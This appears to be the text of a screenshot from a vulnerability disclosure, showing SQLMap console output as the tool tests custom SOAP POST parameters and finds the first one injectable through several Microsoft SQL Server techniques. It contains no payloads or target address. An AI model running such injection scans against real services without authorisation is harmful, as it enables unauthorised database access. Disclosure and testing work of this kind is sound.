 管理员: SQLMap
[17:16:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:16:27] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[17:16:27] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:16:28] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:16:28] [INFO] (custom) POST parameter 'SOAP #1*' is 'Microsoft SQL Server/Sy
base AND error-based - WHERE or HAVING clause' injectable
[17:16:28] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[17:16:28] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[17:16:40] [INFO] (custom) POST parameter 'SOAP #1*' seems to be 'Microsoft SQL
Server/Sybase stacked queries' injectable
[17:16:40] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[17:16:53] [INFO] (custom) POST parameter 'SOAP #1*' seems to be 'Microsoft SQL
Server/Sybase time-based blind' injectable
[17:16:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:16:53] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:16:53] [WARNING] reflective value(s) found and filtering out
[17:16:53] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[17:16:53] [INFO] target URL appears to have 4 columns in query
[17:16:53] [INFO] (custom) POST parameter 'SOAP #1*' is 'Generic UNION query (NU
LL) - 1 to 20 columns' injectable
(custom) POST parameter 'SOAP #1*' is vulnerable. Do you want to keep testing th
e others (if any)? [y/N] y
[17:18:01] [INFO] testing if (custom) POST parameter 'SOAP #2*' is dynamic
[17:18:01] [WARNING] (custom) POST parameter 'SOAP #2*' does not appear dynamic
[17:18:02] [WARNING] heuristic (basic) test shows that (custom) POST parameter '
SOAP #2*' might not be injectable
[17:18:02] [INFO] testing for SQL injection on (custom) POST parameter 'SOAP #2*
'
[17:18:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:18:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[17:18:04] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:18:04] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:18:04] [INFO] (custom) POST parameter 'SOAP #2*' is 'Microsoft SQL Server/Sy
base AND error-based - WHERE or HAVING clause' injectable
[17:18:04] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[17:18:04] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
www.wooyun.org